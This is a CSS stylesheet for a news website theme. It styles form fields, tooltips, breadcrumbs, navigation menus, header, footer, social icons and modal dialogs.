input[type=text].required,
input[type=password].required,
input[type=email].required,
input[type=number].required,
input[type=search].required,
input[type=tel].required,
input[type=time].required,
input[type=url].required,
input[type=url].required,
textarea.required,
select.required,
label.required {
    background-image:url(../images/icons/required.png);
    background-position:right center;
    background-repeat:no-repeat;
}
textarea.required{
    background-position: right 10px;
}
select.required{
    background-position: calc(100% - 15px) 10px;
}
label.required{
    padding-right: 20px;
}
label.radio-box,label.check-box{
    font-weight: normal;
    margin-right: 20px;
    cursor: pointer;
}
div.radio-box,div.check-box{
    background-color: #fff;
    border-width: 1px;
    border-style: solid;
    border-color: #ccc;
    border-radius: 4px;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
    padding: 10px
}
.has-error div.radio-box,.has-error div.check-box{
    border-color: #de495b;
}
.display-inline-block{
    display: inline-block
}
.display-table {
    display:table;
}
.display-table > * {
    display:table-row;
}
.display-table > * > * {
    display:table-cell;
    padding:5px;
}
/*tooltip*/
.tooltip-inner {
    max-width:250px;
    padding:10px;
    color:#fff;
    text-align:left !important;
    background-color:#255986;
    border-radius:4px;
    height: auto;
    overflow: auto
}
.tooltip.top .tooltip-arrow,
.tooltip.top-left .tooltip-arrow,
.tooltip.top-right .tooltip-arrow {
  border-top-color: #255986;
}
.tooltip.right .tooltip-arrow {
  border-right-color: #255986;
}
.tooltip.left .tooltip-arrow {
  border-left-color: #255986;
}
.tooltip.bottom .tooltip-arrow,
.tooltip.bottom-left .tooltip-arrow,
.tooltip.bottom-right .tooltip-arrow {
  border-bottom-color: #255986;
}
.tooltip-inner img.pull-left{
    margin:3px 5px 1px 0;
}
.tooltip-inner img.pull-right{
    margin:3px 1px 0 5px;
}
/* Fixed Jquery UI Style */
.ui-widget {
    font-size:12px !important;
    font-weight:400 !important;
    line-height:18px !important;
}
.ui-datepicker {
    width:18em !important;
}
.ui-datepicker select.ui-datepicker-month {
    width:59% !important;
    font-weight:normal !important;
}
.ui-datepicker select.ui-datepicker-year {
    width:39% !important;
    font-weight:normal !important;
}
/*
figure {
    position: relative;
    padding: 3px;
    display: block;
    float: left;
    margin: 5px 10px 10px 0;
    text-align: center
}
*/
figure.article{
    background-color: #ffffff;
}
figure.left{
    float: left;
    margin: 5px 0px 30px 0;
}
figure.right{
    float: right;
    margin: 5px 0 10px 10px;
}
figure.center{
    float: none;
    background: transparent;
    margin: 0 auto 10px;
    padding-top: 0;
    text-align:center
}
figure.noncaption{
    background: transparent;
    padding: 0;
}
figcaption{
    text-align: left;
    margin-top: 5px;
    font-weight: 700;
	margin-top: 10px;
}
figure figcaption {
    font-size: 14px;
    font-weight: normal;
    line-height: 1.42857;
}
.bodytext iframe {
    border: 0;
    width: 100%;
    aspect-ratio: 16 / 9;
    height: auto;
}
.bodytext img {
   max-width: 100%!important;
    height: auto!important;
	margin: 0 auto!important;
	/*display: block!important;
	margin-left: auto!important;
	margin-right: auto!important;*/
}
.bodytext p.caption {
  text-align:center !important;
  font-size: 14px;
}
twitter-widget {
    margin: 0 auto!important;
	display: block!important;
  margin-left: auto!important;
  margin-right: auto!important;
}
.bodytext iframe {
    margin: 0 auto!important;
	display: block!important;
    margin-left: auto!important;
    margin-right: auto!important;
    max-width: 100%!important;
    min-height: 500px;
}
figure.article figcaption {
    color: #333;

    font-weight: 300;
}
figure.avatar{
    margin-top:0 !important;
	position:relative;
}
figure.avatar figcaption{
    position: absolute;
    bottom: 12px;
    left: 3px;
    width:calc(100% - 6px);
    background-color: #357ebd;
    color:#fff;
    font-size:11px
}
.nv-docviewer {
    margin-bottom: 8px;
}
/* Global */
html,
body {
    width:100%;
    height:100%;
    margin:0;
    padding:0
}
body {
    color: #333;
    font-family: 'Roboto', 'Arial', 'Helvetica', 'sans-serif';
    font-size: 14px;
    line-height: 1.42857;
    background-color:#ffffff;
}
a,
a:link,
a:active,
a:visited {
    color:#000000;
}
a:hover,
a:focus {
    text-decoration:none;
    color:#0e2132;
}
a.dimgray  {
    color:#707070;
}
a.dimgray:hover {
    color:#0e2132;
}
a.black  {
    color:#333;
}
a.black:hover {
    color:#0e2132;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6{
    margin:0;
    padding:0;
    line-height: 1.5
}
h1,
h2,
h3,
h4,
h5,
h6 {
    font-weight:700;
}
.title{
    font-size:22px;
}
.hometext{
    font-weight: 700
}
.hometext ul, #news-bodyhtml ul {
    list-style: disc;
    padding-left: 40px !important;
}
.bodytext {
    word-break:keep-all;
	max-width: 100%;
	overflow-x: hidden;
	overflow-y: visible;
	line-height: 1.7em;
	font-weight: 400;
}
#news-detail-body p{
    font-weight: 400;
}
.bodytext p{
    margin-bottom: 15px !important;
    text-align: justify;
}
.bodytext ol{
	list-style-type: decimal!important;
}
.bodytext ul{
	list-style-type: disc!important;
	padding-left: 40px!important;
	margin-bottom: 10px!important;
}
.bodytext li{
	margin-bottom: 0!important;
}
.bodytext div.alert{
	margin-bottom: 7px;
	margin-top: 4px;
}
iframe {
    border:0;
}
.m-bottom {
    margin-bottom:10px !important;
}
.wraper {
    position:relative;
    width:1300px;
    margin:0 auto;
}
.rel {
    position:relative;
}
.fa-fix {
    margin-right:-5px;
}
.fa-pointer {
    cursor:pointer;
}
.fa-horizon {
    width:14px;
}
.fa-lg.fa-horizon {
    width:22px;
}
h3.sm {
    font-size:16px;
}
span.keyword {
    background-color:yellow;
}
.nv-fullbg {
    min-height:100%;
    background-color:#fff;
}
a.btn {
    color:#fff;
}
.body-bg {
    position:absolute;
    top:0;
    left:0;
    min-width:100%;
    min-height:100%;
    background-color: #ffffff;
    background-image:url(../images/header.png),linear-gradient(to bottom,#428bca 0,#245682 51px,rgba(255,255,255,1) 51px,rgba(255,255,255,1) 100%);
    background-repeat:no-repeat,repeat-x;
    background-position:left 51px,left top;
    background-size:100%,auto;
}
/* Header */
#header {
    position:relative;
    background:transparent;
    margin-top:51px;
    display: -webkit-flex;
    -webkit-align-items: center;
    display: flex;
    align-items: center;
}
#header .logo {
    position:relative;
    margin:0;
    padding:20px 10px;
}
#header .logo h1, #header .logo .site_name {
    display:none;
}
#header .logo h2, #header .logo .site_description {
    color:#707070;
    font-size:18px;
    font-weight:bold;
    font-style:italic;
    line-height:1.1;
    margin:0;
    padding:0;
    display: block;
}
/* breadcrumb */
.breadcrumbs-wrap{
	position: relative;
}
.breadcrumbs-wrap .display{
	height: 35px;
	overflow: hidden;
}
.breadcrumbs {
    display: inline-block;
}
.breadcrumbs li {
    float:left;
    margin:0 .5em 0 1em;
}
.breadcrumbs a, .show-subs-breadcrumbs {
    background-color:#dcdcdc;
    padding:.6em 1em;
    float:left;
    text-decoration:none;
    color:#333;
    position:relative;
}
.breadcrumbs a:hover, .show-subs-breadcrumbs:hover {
    background-color:#a6c8e6;
}
.breadcrumbs a:before {
    content:"";
    position:absolute;
    top:50%;
    margin-top:-1.5em;
    border-width:1.5em 0 1.5em 1em;
    border-style:solid;
    border-color:#dcdcdc #dcdcdc #dcdcdc transparent;
    left:-1em;
}
.breadcrumbs a:hover:before {
    border-color:#a6c8e6 #a6c8e6 #a6c8e6 transparent;
}
.breadcrumbs a:after, .show-subs-breadcrumbs:after {
    content:"";
    position:absolute;
    top:50%;
    margin-top:-1.5em;
    border-top-width:1.5em;
    border-top-style: solid;
    border-top-color: transparent;
    border-bottom-width:1.5em;
    border-bottom-style: solid;
    border-bottom-color: transparent;
    border-left-width: 1em;
    border-left-style: solid;
    border-left-color: #dcdcdc;
    right:-1em;
}
.breadcrumbs a:hover:after, .show-subs-breadcrumbs:hover:after {
    border-left-color:#a6c8e6;
}
/*.breadcrumbs li:last-child a,
.breadcrumbs li:last-child a:hover {
    font-weight:bold;
    background:none;
}
.breadcrumbs li:last-child a:after,
.breadcrumbs li:last-child a:before {
    content:normal;
}
*/
.subs-breadcrumbs{
    margin: 0;
    padding: 0;
    background-color: #fff linear-gradient(to bottom, rgba(0, 0, 0, 0) 0px, rgba(0, 0, 0, 0.1) 100%);
    background-repeat: repeat;
    background-attachment: scroll;
    background-position: 0 0;
    position: absolute;
    left: 0;
    top: 40px;
    border-width: 1px;
    border-style: solid;
    border-color: rgba(0,0,0,0.1);
    border-top: none;
    box-shadow: 0 0.063em 0.25em rgba(7, 20, 34, 0.25);
    display: none;
    z-index: 999999;
}
.subs-breadcrumbs.open{
	display: block;
}
.subs-breadcrumbs li:last-child,
.subs-breadcrumbs li:last-child a,
.subs-breadcrumbs{
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
}
.subs-breadcrumbs li, .subs-breadcrumbs a {
    display:block;
    float:none;
}
.subs-breadcrumbs a{
    line-height:40px;
    height:40px;
    overflow: hidden;
    padding:0 10px;
}
.subs-breadcrumbs li:not(:last-child) a{
    border-bottom-width: 1px;
    border-bottom-style: solid;
    border-bottom-color: rgba(0,0,0,0.1);
}
.subs-breadcrumbs a:hover{
    background-color: rgba(0,0,0,0.1)
}
.subs-breadcrumbs a em{
	display: inline-block;
	margin-right: 5px;
	color: #707070;
}
.show-subs-breadcrumbs{
	padding-right: 5px;
	margin-right: 7px;
	width: 30px;
	text-align: center;
}
.fix_banner_left {
    width:120px;
    height:480px;
    position:fixed;
    top:2px;
    left:2px;
    display:none;
}
.fix_banner_right {
    width:120px;
    height:480px;
    position:fixed;
    top:2px;
    right:2px;
    display:none;
}
/* SECOND NAV */
.second-nav{
    z-index:3
}
.second-nav .bg {
    background:#cccccc;
    background-image:linear-gradient(to bottom,rgba(0,0,0,0.05) 0%,rgba(0,0,0,0) 100%) !important;
    -webkit-border-top-left-radius:5px;
    -webkit-border-top-right-radius:5px;
    border-top-left-radius:5px;
    border-top-right-radius:5px;
}
/* THIRD NAV */
.third-nav {
    position:relative;
    margin-bottom:6px;
}
.third-nav .row{
    border-bottom-width: 1px;
    border-bottom-style: solid;
    border-bottom-color: #dcdcdc;
}
.third-nav .bg {
    background-color:#eeeeee;
    padding:5px 5px 3px;
}
.third-nav .current-time {
    display:inline-block;
    vertical-align:middle;
    margin-right:10px;
    line-height:37px
}
.third-nav ul + .current-time{
    float:right;
    margin-top:-35px
}
.headerSearch {
    margin:1rem 10px;
	border-radius: 2px;
    border-color: #d4d4d4;
    border-style: solid;
    border-width: 1px;
    background-color: #ffffff;
    color: #111111;
	/*display: flex;*/
    align-items: center;
}
.headerSearch input {
    border-color: #cccccc;
    background-color: #fff !important;
    padding: 10px 5px;
    flex: 1;
}
.headerSearch input:hover,
.headerSearch input:focus {
    background-color:#fff !important;
}
.headerSearch .btn-info {
   background-color: #fff;
    border-color: #c3c3c300;
    color: #000;
}
.headerSearch .btn-info:focus,
.headerSearch .btn-info.focus,
.headerSearch .btn-info:hover,
.headerSearch .btn-info:active,
.headerSearch .btn-info.active {
  background-color: #fff;
  color:#000;
}
.nav-top__search-icon {
	width: 1rem;
    height: 1rem;
    fill: currentcolor;
}
ul.depth-0 > li:nth-child(1) > a{
	padding: 0 5px;
}
/* Bootstrap Menu */
#menusite .navbar-default {
    background-color:#428BCA;
    border-bottom-color:#428BCA;
    border-bottom-width: 1px;
    border-bottom-style: solid;
    -webkit-border-top-left-radius:5px;
    -webkit-border-top-right-radius:5px;
    border-top-left-radius:5px;
    border-top-right-radius:5px;
}
#menusite .navbar-default .navbar-nav > li {
    margin-left:1px;
}
#menusite .navbar-default .navbar-nav > li:first-child {
    margin-left:4px;
}
#menusite .navbar-default .navbar-nav > li:last-child {
    margin-right:4px;
}
#menusite .navbar-default .navbar-nav > li > a {
    color:#fff !important;
}
#menusite .navbar-nav > li > a {
    white-space:nowrap;
}
#menusite .dropdown-menu {
    background-color:#dcdcdc !important;
    border-color:#aaaaaa !important;
    border-width: 1px !important;
    border-style: solid !important;
    -webkit-border-bottom-left-radius:5px !important;
    -webkit-border-bottom-right-radius:5px !important;
    border-bottom-left-radius:5px !important;
    border-bottom-right-radius:5px !important;
}
#menusite .dropdown-menu > li {
    border-bottom-width :1px;
    border-bottom-style: solid;
    border-bottom-color: rgba(255,255,255,0.5);
}
#menusite .dropdown-menu > li:last-child {
    border-bottom:none;
}
#menusite .dropdown-menu > li > a {
    color:#333 !important;
    line-height:30px !important;
    padding:3px 15px !important;
}
#menusite .navbar-default .navbar-nav > li > a:hover,
#menusite .navbar-default .navbar-nav > li > a:focus,
#menusite .navbar-default .navbar-nav > .active > a,
#menusite .navbar-default .navbar-nav > .active > a:hover,
#menusite .navbar-default .navbar-nav > .active > a:focus,
#menusite .navbar-default .navbar-nav > .open > a,
#menusite .navbar-default .navbar-nav > .open > a:hover,
#menusite .navbar-default .navbar-nav > .open > a:focus {
    background:linear-gradient(to bottom,#82b2dc 0%,#428BCA 100%) !important;
    color:#ffffff !important;
}
#menusite .dropdown-menu > li > a:hover,
#menusite .dropdown-menu > li > a:focus,
#menusite .dropdown-menu > .active > a,
#menusite .dropdown-menu > .active > a:hover,
#menusite .dropdown-menu > .active > a:focus,
#menusite .navbar .navbar-nav .open .dropdown-menu > li > a:hover,
#menusite .navbar .navbar-nav .open .dropdown-menu > li > a:focus,
#menusite .navbar .navbar-nav .open .dropdown-menu > .active > a,
#menusite .navbar .navbar-nav .open .dropdown-menu > .active > a:hover,
#menusite .navbar .navbar-nav .open .dropdown-menu > .active > a:focus {
    background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.1) 100%) !important;
    color:#333333 !important;
}
#menusite .dropdown-submenu {
    position:relative;
}
#menusite .dropdown-submenu li a {
    color:#333;
    display:block;
}
#menusite .dropdown-submenu>.dropdown-menu {
    top:0;
    left:100%;
    margin-top:-6px;
    margin-left:-1px;
    -webkit-border-radius:0 5px 5px 5px;
    border-radius:0 5px 5px 5px;
}
#menusite .dropdown-submenu:hover>.dropdown-menu {
    display:block;
}
#menusite .dropdown-submenu>a:after {
    display:block;
    content:" ";
    float:right;
    width:0;
    height:0;
    border-color:transparent;
    border-style:solid;
    border-width:5px 0 5px 5px;
    border-left-color:#333;
    margin-top:10px;
    margin-right:-5px;
}
#menusite .dropdown-submenu.pull-left {
    float:none;
}
#menusite .dropdown-submenu.pull-left>.dropdown-menu {
    left:-100%;
    margin-left:10px;
    -webkit-border-radius:5px 0 5px 5px;
    border-radius:5px 0 5px 5px;
}
/* Head-Nav */
.header-nav {
    position:absolute;
    top:0;
    left:0;
    height:51px;
    width:100%;
    color:#dcdcdc;
    background-color:transparent;
}
.header-nav a {
    color:#dcdcdc;
}
.header-nav a:hover {
    color:#ffffff;
}
.header-nav a.button {
    display:inline-block;
    padding:8px;
    color:#dcdcdc;
    line-height:1;
    background-color:#428BCA;
    border-width:2px;
    border-color:transparent transparent #428BCA #428BCA;
    border-style:solid;
    border-radius:5px;
    -webkit-border-radius:5px;
}
.header-nav a.button:hover,
.header-nav a.active {
    background-color:#245682 !important;
    color:#ffffff !important;
}
/* TIP POPUP and FTIP POPUP */
#tip,
#ftip {
    position:absolute;
    color:#333 !important;
    background-color:#eeeeee;
    max-width:485px;
	min-width: 300px;
    box-shadow:0 2px 10px rgba(0,0,0,0.2);
    z-index:1000;
    display:none;
}
#tip {
    top:51px;
    right:0;
    min-height:51px;
    margin-right:10px;
    -webkit-border-bottom-left-radius:5px;
    border-bottom-left-radius:5px;
    -webkit-border-bottom-right-radius:5px;
    border-bottom-right-radius:5px;
}
#ftip {
    bottom:45px;
    left:0;
    min-height:51px;
    margin-left:10px;
    -webkit-border-top-left-radius:5px;
    border-top-left-radius:5px;
    -webkit-border-top-right-radius:5px;
    border-top-right-radius:5px;
}
#tip .bg,
#ftip .bg {
    padding:15px;
    border-bottom-color:#aaaaaa;
    border-bottom-width: 1px;
    border-bottom-style: solid;
}
#tip .bg {
    -webkit-border-bottom-left-radius:5px;
    border-bottom-left-radius:5px;
    -webkit-border-bottom-right-radius:5px;
    border-bottom-right-radius:5px;
}
#ftip .bg {
    -webkit-border-top-left-radius:5px;
    border-top-left-radius:5px;
    -webkit-border-top-right-radius:5px;
    border-top-right-radius:5px;
}
#tip .tip-footer,
#ftip .tip-footer {
    background-color:#e5e5e5;
    border-width: 1px;
    border-style: solid;
    border-color: #cccccc;
    padding:10px;
}
#tip .tip-footer {
    -webkit-border-bottom-left-radius:5px;
    border-bottom-left-radius:5px;
    -webkit-border-bottom-right-radius:5px;
    border-bottom-right-radius:5px;
    margin:10px -15px -16px;
}
#ftip .ftip-footer {
    margin:10px -15px -15px;
}
#tip h3,
#ftip h3 {
    font-size:13px;
    font-weight:700;
    margin-bottom:15px;
}
#tip ul {
    margin:0;
    padding:0;
}
#tip a {
    color:#333 !important;
	text-transform:none;
}
#tip .socialList a {
    color:#fff !important;
}
/* Blocks social-icons,contactDefault and personalArea */
.social-icons,
.personalArea {
    line-height:51px;
    float:right;
    margin:0 10px;
}
.contactDefault {
    position: absolute;
    top:0;
    left:0;
    line-height:51px;
    margin:0 10px;
}
.personalArea {
    margin-left:50px;
}
.personalArea a.button.user,
.personalArea a.button.user:hover {
    width:30px;
    height:30px;
    margin-top:11px;
    border-width:0;
    border-radius:15px !important;
    -webkit-border-radius:15px !important;
    background-color:transparent !important;
    background-size:contain;
}
.qlist {
    position:absolute;
    left:0;
    bottom:35px;
    width:100%;
    background-color:#d9e8f4;
    border-width: 1px;
    border-style: solid;
    border-color: #a6c8e6;
    padding:10px;
    z-index:1000;
    display:none;
}
/* block counter */
.counter.display-table{
    width:100%
}
.counter span + span{
    text-align: right;
}
/* guestBlock */
.guestBlock {
    width:350px;
}
.guestBlock > h3 {
    border-bottom-width :1px;
    border-bottom-style: solid;
    border-bottom-color: #cccccc;
}
.guestBlock > h3 > a {
    display:inline-block;
    line-height:34px;
    padding:0 17px;
    background-color:#e5e5e5;
    -webkit-border-top-right-radius:5px;
    border-top-right-radius:5px;
    -webkit-border-top-left-radius:5px;
    border-top-left-radius:5px;
}
.guestBlock > h3 > a:hover,
.guestBlock > h3 > a.current {
    background-color:#cccccc;
}
.socialList,
.contactList {
    list-style:none;
    padding:0;
    margin:0;
}
.socialList li,
.contactList li {
    display:inline-block;
    margin-right:10px;
}
.socialList li:last-child,
.contactList li:last-child {
    margin-right:0 !important;
}
.socialList li a {
    display:block;
    width:28px;
    height:28px;
    line-height:28px;
    background-color:#428BCA;
    color:#dcdcdc;
    text-align:center;
    font-size:16px;
    -webkit-border-radius:3px;
    border-radius:3px;
    -webkit-transition:all 0.4s ease;
    transition:all 0.4s ease;
}
.socialList li a[href*="facebook"]:hover {
    background-color:#3D5D8C;
}
.socialList li a[href*="google"]:hover,
.socialList li a[href*="youtube"]:hover {
    background-color:#DD4B39;
}
.socialList li a[href*="twitter"]:hover {
    background-color:#50A0D7;
}
.socialList li a[href*="feeds"]:hover {
    background-color:#FF9900;
}
.socialList li .fa {
    margin-right:-4px;
}
/* Body */
#body {
    background-color:#fff;
    border-color:#dcdcdc;
    border-style:solid;
    border-width:0 1px 0 1px;
    box-shadow:0 0 4px rgba(0,0,0,0.15);
    -webkit-box-shadow:0 0 4px rgba(0,0,0,0.15);
}
/* Footer-NAV2 */
.footerNav2 {
    position:relative;
    width:100%;
    background-color:#193c5a;
    padding:10px 0;
    color:#dcdcdc;
}
.footerNav2 .theme-change {
    float:left;
    margin-left:10px;
    margin-right:10px;
    height:40px;
}
.footerNav2 .theme-change a,
.footerNav2 .theme-change span {
    display:inline-block;
    margin-top:5px;
    margin-right:10px;
    line-height:30px;
    width:30px;
    background-color:#245682;
    color:#428BCA;
    text-align:center;
    border-radius:15px;
    -webkit-border-radius:15px;
}
.footerNav2 .theme-change span {
    color:#dcdcdc;
    background-color:#428BCA;
}
.footerNav2 .theme-change a:hover,
.footerNav2 .theme-change span:hover {
    color:#fff;
    background-color:#428BCA;
}
.footerNav2 .theme-change .fa-lg {
    font-size:14px;
}
.footerNav2 .theme-change .fa-mobile {
    font-size:20px;
    margin-right:-2px;
}
.footerNav2 .bttop {
    float:right;
    width:40px;
    height:40px;
    margin-right:10px;
}
.footerNav2 .bttop a {
    display:block;
    line-height:40px;
    background-color:#245682;
    color:#428BCA;
    font-size:14px;
    text-align:center;
    border-radius:20px;
    -webkit-border-radius:20px;
}
.footerNav2 .bttop a:hover {
    color:#fff;
    background-color:#428BCA;
}
.footerNav2 .bttop em {
    margin-right:-2px;
}
/* Footer */
/*
#footer {
    position:relative;
    min-height:300px;
    width:100%;
    border-top-width: 1px;
    border-top-style: solid;
    border-top-color: #428BCA;
    border-bottom-width:1px;
    border-bottom-style: solid;
    border-bottom-color: #245682;
    background-color:#245682;
    background-image:linear-gradient(to bottom,rgba(0,0,0,.1) 0,rgba(0,0,0,0) 100%);
    padding:20px 0;
    font-size:13px
}
#footer,
#footer a {
    color:#dcdcdc;
}
*/
#footer h3 {
    font-weight:700;
    font-size:15px;
    letter-spacing:0.5px;
    text-transform:uppercase;
    margin-bottom: 10px;
    color:#333;
}
#footer h3 a {
    color:inherit;
}
#footer p {
    margin:0;
    padding:0;
}
/* Block Footer-Menu */
#footer .menu {
    list-style:none;
    padding:0;
    margin:0;
}
#footer .menu li {
    position:relative;
    display:inline-block;
    width:49%;
    padding:0;
    margin:0;
}
#footer .menu li:nth-child(2n+1) {
    padding-right:8px;
}
#footer .menu li:nth-child(2n) {
    padding-left:7px;
}
#footer .menu li a {
    display:block;
    white-space:nowrap;
    border-bottom-width: 1px;
    border-bottom-color: #6aa3d5;
    border-bottom-style: dotted;
    padding:8px 0;
}
#footer .menu li a:before {
    content:"\f111";
    color:#dcdcdc;
    font-family:FontAwesome;
    font-size:5px;
    padding-right:6px;
    vertical-align:middle;
}
#footer .menu li a:hover {
    border-bottom-color:#333;
    color:#333;
}
#footer .menu li a:hover:before {
    color:#fff;
}
#footer .mb-2 {
    margin-bottom: 0px;
	margin-top: 0px;
}
#footer hr {
    border-bottom: 0px solid #fff;
	border-top: 0px solid #eeeeee;
}
#footer .social-follow__header {
    font-weight: 700;
    font-size: 15px;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    color: #333;
}
/* Block copyright*/
.copyright {
    color:#333;
}
.copyright span a {
    color:#333 !important;
}
.copyright span a:hover {
    color:#3263c0 !important;
}
/* Block Company info */
.company_info li {
    display:table;
    clear:both;
}
.company_info .company_name {
    text-transform:uppercase;
}
.company_info li > em,
.company_info li > span {
    display:table-cell;
    vertical-align:middle;
}
.company_info li.company_name > span {
    display:inline;
}
.company_info li em {
    font-size:1.4em;
    width:26px;
    text-align:center;
    padding-right:10px;
}
.company-map {
    width:100%;
    height:300px;
}
/* Page break line */
.nv-hr {
    clear:both;
    height:1px;
    border-bottom-width: 1px;
    border-bottom-color: #dcdcdc;
    border-bottom-style: solid;
    margin:10px 0;
    -webkit-box-shadow:0 1px 1px rgba(0,0,0,0.1);
    -box-shadow:0 1px 1px rgba(0,0,0,0.1);
}
.nv-hr.nv-hr-lg {
    margin:20px 0;
}
.nv-hr.nv-hr-sm {
    margin:5px 0;
}
/* Social share,social button */
.nv-social-share {
    list-style:none;
    margin:0;
    padding:4px 5px 0 5px!important;
}
.nv-social-share li {
    display:inline-block;
    margin-bottom: 0!important;
    height: 20px;
}
.nv-social-share li.facebook {
    position:relative;
	top:-4px;
    padding-right:40px;
}
/* Form control */
.nv-captcha {
    vertical-align:middle;
}
/* List item */
.nv-list-item {
    list-style:none;
    margin:0;
    padding:0;
}
.nv-list-item li {
    padding:4px;
    margin:0 !important;
}
.nv-list-item.sm li {
    padding:2px;
	display:block;
	width:100%;
}
.nv-list-item.xsm li {
    padding:1px;
}
.nv-list-item.lg li {
    padding:10px;
}
/* sub-list-icon */
.sub-list-icon > li:first-child > *:before,.cat-icon:before{
    content: " \f114 ";
    font-family:FontAwesome;
    font-size: inherit;
    font-weight: 400;
    text-decoration: none;
    display: inline-block;
    vertical-align:middle;
    margin-right:4px;
    margin-top: -3px;
}
.sub-list-icon > li + li > *:before{
    content: " \f10c ";
    font-family:FontAwesome;
    font-size: 8px;
    font-weight: 400;
    text-decoration: none;
    display: inline-block;
    vertical-align:middle;
    margin-right:10px
}
.sub-list-icon > li:first-child + li > *:before{
    content: " \f101 ";
    font-size: 12px;
    margin-top: -2px;
}
/* List none */
.list-none {
    list-style:none;
    margin:0;
    padding:0;
}
/* Block global */
.nv-block-banners {
    position:relative;
    margin-bottom:10px;
    text-align:center;
}
.nv-block-banners .link {
    position:absolute;
    top:0;
    left:0;
}
.nv-block-banners img {
    max-width:100% !important;
    height:auto;
}
.nv-block-rss li {
    border-bottom-width:1px;
    border-bottom-color: #dcdcdc;
    border-bottom-style: solid;
}
.nv-block-rss li:last-child {
    border:none;
    padding-bottom:0;
}
.nv-block-rss li:first-child {
    padding-top:0;
}
.nv-block-rss img {
    padding:4px;
    line-height:1.42857143;
    background-color:#fff;
    border-width: 1px;
    border-style: solid;
    border-color: #dcdcdc;
    border-radius:4px;
    -webkit-transition:all .2s ease-in-out;
    transition:all .2s ease-in-out;
    display:inline-block;
    max-width:100%;
    height:auto;
    position:relative;
    top:4px;
    margin-right:10px;
    margin-bottom:5px;
}
/* Info die */
.nv-infodie {
    margin:0 auto;
    box-shadow:0 0 4px rgba(0,0,0,0.15);
    -webkit-box-shadow:0 0 4px rgba(0,0,0,0.15);
    border-width:1px;
    border-color: #dcdcdc;
    border-style: solid;
    background-color:#fff;
    position:absolute;
    min-height:300px !important;
    min-width:300px !important;
    display:table;
}
.nv-infodie .panel-body {
    display:table-cell;
    vertical-align:middle;
}
/* panel-body */
.panel-body p {
    margin:0;
}
.panel-body ul {
    margin:0;
    padding:0;
}
.panel-body ul li {
    margin-bottom:10px;
}
.panel-body img {
    margin-right:5px;
}
.panel-body ul li:last-child {
    margin-bottom:0;
}
.nv-infodie .logo {
    max-width:90% !important;
    margin-bottom: 10px
}
/* Form */
input[type="checkbox"],
input[type="radio"] {
    border-width:1px;
    border-style:solid;
    border-color:#aaaaaa;
    clear:none;
    cursor:pointer;
    display:inline-block;
    line-height:0;
    height:16px;
    margin:3px 4px 0 0;
    outline:0;
    padding:0 !important;
    text-align:center;
    vertical-align:middle;
    width:16px;
    min-width:16px;
    -webkit-appearance:none;
    -webkit-box-sizing:border-box;
    box-sizing:border-box;
    color:#707070;
    -webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);
    -moz-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);
    box-shadow:inset 0 1px 2px rgba(0,0,0,.1);
}
input[type=radio] {
    border-radius:50%;
    margin-right:4px;
    line-height: inherit;
}
input[type=checkbox]:disabled,
input[type=radio]:disabled,
input[type=checkbox]:disabled:checked:before,
input[type=radio]:disabled:checked:before {
    opacity:0.7;
}
input[type=checkbox]:checked:before,
input[type=radio]:checked:before {
    float:left;
    display:inline-block;
    vertical-align:middle;
    width:14px;
    font:normal 14px/1 'FontAwesome';
    speak:none;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale;
}
input[type=checkbox]:checked:before {
    content:'\f00c';
    margin:0 0 0 0;
    color:#333333;
}
input[type=radio]:checked:before {
    content:'\2022';
    text-indent:-9999px;
    border-radius:50px;
    font-size:24px;
    width:6px;
    height:6px;
    margin:4px;
    line-height:16px;
    background-color:#333333;
}
.img-thumbnail {
    background-color: #fff;
    border: none;
    max-width: 100%;
    padding: 0px;
}
.fb-like {
    height:30px;
    margin-right:50px;
}
.navbar-inverse {
    background-color:#d9e8f4;
    border-color:#2a6496;
}
.navbar-inverse .navbar-nav > li > a {
    color:#FFFFFF;
}
.navbar-inverse .navbar-nav > .open > a,
.navbar-inverse .navbar-nav > .open > a:hover,
.navbar-inverse .navbar-nav > .open > a:focus {
    color:#ffffff;
    background-color:#2a6496;
}
.mb-10 {
    margin-bottom: 10px;
}
.fz-10 {
    font-size: 10px;
}
.fz-24 {
    font-size: 1.2rem;
}
.p-10 {
    padding-top: 10px;
    padding-bottom: 10px;
}
.item-image__primary_one {
    height: 395px;
    overflow: hidden;
    position: relative;
}
.item-image__primary_one .fz-10 {
	padding-top: 5px;
}
.item-image__src {
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    object-fit: cover;
}
.item-image__primary_one .image{
    position: relative;
    padding-top: 55.25%;
    height: 0;
}
.pl-5 {
    padding-left: 5px;
}
.line__news {
    margin-top: 0;
    margin-bottom: 0;
}
.line__news ~ .panel-body {

    padding: 0;
}
.line__news {
        border-bottom: 1px solid #212121;
}
.row-flex .current-time{
	display:none
}
.position-abso.currenttime{
   font-weight: 700;
    top: 68px;
    position: relative;
    /*padding-left: 20px;*/
}
.nav-top .menu-trigger {
    left: 283px;
}
/*.block-line__title {*/
/*    padding: 6px 0 6px;*/
/*}*/
.panel-heading {
    background-image:linear-gradient(to bottom,rgba(0,0,0,0.05) 0%,rgba(0,0,0,0) 100%) !important;
    border-bottom-width: 1px;
    border-bottom-style: solid;
    border-bottom-color: rgba(0,0,0,0);
    border-top-left-radius:3px;
    border-top-right-radius:3px;
    padding:10px;
	text-transform:uppercase;

    font-weight: 600;
}
.panel-primary>.panel-heading>a {
    color:#fff;
	text-transform:uppercase;

    font-weight: 600;
}
.panel-primary>.panel-heading>a:hover {
    color:#dcdcdc;
}
table caption {
    color:#357ebd;
    text-align:left;
    font-size:13px;
    font-weight:700;
    line-height:22px;
    padding:0 0 5px 2px;
}
blockquote {
    font-size:13px;
}
.modal-header .close {
    margin-top:-2px;
}
button.close {
    padding:0;
    cursor:pointer;
    background:0 0;
    border:0;
    -webkit-appearance:none;
}
.close {
    float:right;
    font-size:21px;
    font-weight:700;
    line-height:1;
    color:#000;
    text-shadow:0 1px 0 #fff;
    opacity:.2;
}
.modal-body{
    padding:15px
}
#sitemodal .modal-dialog {
  position: relative;
  width: auto !important;
  max-width: 600px;
  text-align: center;
  font-size: 0;
}
